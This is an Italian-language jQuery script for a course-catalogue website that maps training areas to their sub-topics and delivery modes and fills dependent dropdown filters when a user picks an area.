content:
const area_formativa_array = [
    {
        value: "",
        text: "Seleziona Area Formativa"
    },
    {
        value: "ssml",
        text: "SSML"
    },
    {
        value: "sportello-orientamento",
        text: "Sportello Orientamento"
    },
    {
        value: "master-perfezionamento",
        text: "Master e Perfezionamento"
    },
    {
        value: "certificazioni-informatiche",
        text: "Certificazioni Informatiche"
    },
    {
        value: "certificazioni-linguistiche",
        text: "Certificazioni Linguistiche"
    },
    {
        value: "corsi-singoli",
        text: "Corsi Singoli"
    },
    {
        value: "corsi-sicurezza-sul-lavoro",
        text: "Corsi Sicurezza sul Lavoro"
    },
    {
        value: "formazione-continua-ordini-professionali",
        text: "Formazione Continua Ordini Professionali"
    },
    {
        value: "corsi-trova-lavoro",
        text: "Corsi Trova Lavoro"
    },
    {
        value: "formazione-pubblica-amministrazione",
        text: "Formazione Pubblica Amministrazione"
    },
    {
        value: "altri-corsi",
        text: "Altri Corsi"
    }
];

const FRUIZIONE = [
    {value: "in-aula", text: "In aula"},
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_E = [
    {value: "e-learning", text: "In aula e/o Sincrona"}
];

const FRUIZIONE_A = [
    {value: "in-aula", text: "In aula"}
];

const area_tematica = {
    "ssml": {
        tematica: [
            {value: "l-12-scienze-mediazione-linguistica", text: "L 12 Scienze mediazione linguistica"},
            {
                value: "lm-94-traduzione-specialistica-ed-interpretariato",
                text: "Lm 94 Traduzione specialistica ed interpretariato"
            }
        ],
        fruizione: FRUIZIONE
    },

    "sportello-orientamento": {
        tematica: [
            {value: "servizi-orientamento", text: "Servizi orientamento"}
        ],
        fruizione: FRUIZIONE_E
    },

    "master-perfezionamento": {
        tematica: [
            {value: "diplomi-di-perfezionamento", text: "Diplomi di perfezionamento"},
            {value: "diplomi-di-specializzazione", text: "Diplomi di specializzazione"},
            {value: "master", text: "Master"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-informatiche": {
        tematica: [
            {value: "corsi-e-certificazioni", text: "Corsi e certificazioni"}
        ],
        fruizione: FRUIZIONE
    },

    "certificazioni-linguistiche": {
        tematica: [
            {value: "inglese", text: "Inglese"},
            {value: "tedesco", text: "Tedesco"},
            {value: "russo", text: "Russo"},
            {value: "italiano-per-stranieri", text: "Italiano per stranieri"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-singoli": {
        tematica: [
            {value: "informatica", text: "Informatica"},
            {value: "diritto-economia", text: "Diritto economia"},
            {value: "a-54-storia-dellarte", text: "Storia dell’arte"},
            {value: "storia", text: "Storia"},
            {value: "linguistica-filologia-e-didattica", text: "Linguistica filologia e didattica"},
            {value: "letteratura", text: "Letteratura"},
            {value: "lingue", text: "Lingue"},
            {value: "antropologia", text: "Antropologia"},
            {value: "pedagogia", text: "Pedagogia"},
            {value: "filosofia", text: "Filosofia"},
            {value: "geografia", text: "Geografia"},
            {value: "psicologia", text: "Psicologia"},
            {value: "economia", text: "Economia"},
            {value: "sociologia", text: "Sociologia"},
            {value: "comunicazione", text: "Comunicazione"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-sicurezza-sul-lavoro": {
        tematica: [
            {value: "rspp", text: "Rspp"},
            {value: "aspp", text: "Aspp"},
            {value: "coordinatore-sicurezza", text: "Coordinatore sicurezza"},
            {value: "formazione-ed-informazione-lavoratori", text: "Formazione e informazione lavoratori"},
            {value: "preposto-fiduciario-capo-area", text: "Preposto fiduciario capo area"},
            {value: "dirigente-per-la-sicurezza", text: "Dirigente per la sicurezza"},
            {value: "datore-di-lavoro", text: "Datore di lavoro"},
            {value: "rls", text: "Rls"},
            {value: "haccp-alimentaristi-igiene-degli-alimenti", text: "Haccp alimentaristi igiene degli alimenti"},
            {value: "somministrazione-farmaci", text: "Somministrazione farmaci"},
            {value: "pes-pav-e-pei", text: "Pes pav e pei"},
            {value: "hse", text: "Hse"},
            {
                value: "assistenza-igienico-personale-alunni-con-disabilita",
                text: "Assistenza igienico personale alunni con disabilità"
            },
            {value: "pcto", text: "Pcto"},
            {value: "kit-documentazione-sicurezza", text: "Kit documentazione sicurezza"},
            {value: "certificatore-energetico", text: "Certificatore energetico"},
            {value: "sicurezza-ambientale", text: "Sicurezza ambientale"},
            {
                value: "addetti-ai-sistemi-di-accesso-e-posizionamento-con-funi",
                text: "Addetti ai sistemi di accesso e posizionamento con funi"
            },
            {value: "piattaforme-di-lavoro-mobili-elevabili-ple", text: "Piattaforme di lavoro mobili elevabili PLE"},
            {value: "gru", text: "Gru"},
            {value: "carrelli-elevatori-semoventi", text: "Carrelli elevatori semoventi"},
            {value: "trattori-agricoli-o-forestali", text: "Trattori agricoli o forestali"},
            {value: "macchine-a-movimento-terra", text: "Macchine a movimento terra"},
            {value: "pompa-per-calcestruzzo", text: "Pompa per calcestruzzo"},
            {value: "raccogli-frutta", text: "Raccogli frutta"},
            {value: "caricatori-materiali", text: "Caricatori materiali"},
            {value: "carroponte", text: "Carroponte"},
            {value: "addetti-alla-segnaletica-stradale", text: "Addetti alla segnaletica stradale"},
            {value: "ambienti-confinati", text: "Ambienti confinati"},
            {value: "ponteggiatori-pontisti", text: "Ponteggiatori pontisti"},
            {value: "antincendio", text: "Antincendio"},
            {value: "primo-soccorso", text: "Primo soccorso"},
            {value: "mulettista-e-carrellista", text: "Mulettista e carrellista"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-continua-ordini-professionali": {
        tematica: [
            {value: "sanitario", text: "Sanitario"},
            {value: "ingegneri", text: "Ingegneri"},
            {value: "architetti", text: "Architetti"},
            {value: "geometri", text: "Geometri"},
            {value: "geologi", text: "Geologi"},
            {value: "dottori-agronomi-e-forestali", text: "Dottori agronomi e forestali"},
            {value: "periti-industriali", text: "Periti industriali"},
            {value: "tecnologi-alimentari", text: "Tecnologi alimentari"},
            {value: "notai", text: "Notai"},
            {value: "ordine-forense", text: "Ordine forense"},
            {value: "commercialisti-ed-esperti-contabili", text: "Commercialisti ed esperti contabili"},
            {value: "assistenti-sociali", text: "Assistenti sociali"}
        ],
        fruizione: FRUIZIONE
    },

    "corsi-trova-lavoro": {
        tematica: [
            {value: "area-mediazione", text: "Area mediazione"},
            {value: "area-interpreti-e-traduttori", text: "Area interpreti e traduttori"},
            {value: "area-economica", text: "Area economica"},
            {value: "area-giuridica", text: "Area giuridica"},
            {value: "area-marketing-e-comunicazione", text: "Area marketing e comunicazione"},
            {value: "area-sanitaria", text: "Area sanitaria"},
            {value: "area-risorse-umane", text: "Area risorse umane"},
            {value: "area-sicurezza-sul-lavoro", text: "Area sicurezza sul lavoro"},
            {value: "area-turismo", text: "Area turismo"}
        ],
        fruizione: FRUIZIONE
    },

    "formazione-pubblica-amministrazione": {
        tematica: [
            {value: "sicurezza-sul-lavoro", text: "Sicurezza sul lavoro"},
            {value: "beni-culturali", text: "Beni culturali"},
            {value: "sanitario-2", text: "Sanitario"},
            {value: "mediatori", text: "Mediatori"},
            {value: "digital-marketing", text: "Digital marketing"},
            {value: "settore-economico", text: "Settore economico"},
            {value: "settore-giuridico", text: "Settore giuridico"},
            {value: "risorse-umane", text: "Risorse umane"},
            {value: "lingue-e-interpretariato", text: "Lingue e interpretariato"}
        ],
        fruizione: FRUIZIONE
    },

    "altri-corsi": {
        tematica: [
            {value: "scuola", text: "Scuola"},
            {value: "lingue-per-il-commercio", text: "Lingue per il commercio"},
            {value: "perito-assicurativo", text: "Perito assicurativo"},
            {value: "privacy", text: "Privacy"},
            {value: "marketing-per-il-web", text: "Marketing per il web"},
            {value: "rui", text: "Rui"},
            {value: "ambito-sanitario", text: "Ambito sanitario"},
            {value: "ambito-economico", text: "Ambito economico"},
            {value: "unioni-civili", text: "Unioni civili"}
        ],
        fruizione: FRUIZIONE
    }
};

// funzione che popola una select
function populateSelect($select, items) {
    $select.empty().append('<option value="">-- Seleziona --</option>');
    if (items && items.length) {
        $.each(items, function (_, item) {
            $select.append($('<option>', {
                value: item.value,
                text: item.text
            }));
        });
    }
}

$(document).ready(function() {
    
    // Salviamo il selettore in una variabile per pulizia e performance
    const $areaFormativaSelect = $('select[name="_sft_pa_area-formativa[]"]');

    // 1. Definiamo l'evento change
    $areaFormativaSelect.on('change', function () {
        const selected = $(this).val();
        console.log('area formativa:', selected);
        
        // Verifica che area_tematica sia definita per evitare errori
        if (typeof area_tematica === 'undefined') {
            console.error("Variabile 'area_tematica' non definita.");
            return;
        }

        const data = area_tematica[selected] || {tematica: [], fruizione: []};

        populateSelect($('select[name="_sft_pa_area-tematica[]"]'), data.tematica);
        populateSelect($('select[name="_sft_pa_modalita-di-fruizione[]"]'), data.fruizione);
    });

    // 2. LA SOLUZIONE: Scateniamo l'evento subito dopo averlo definito
    // Questo controlla se c'è un valore al caricamento e popola le select dipendenti
    $areaFormativaSelect.trigger('change');

});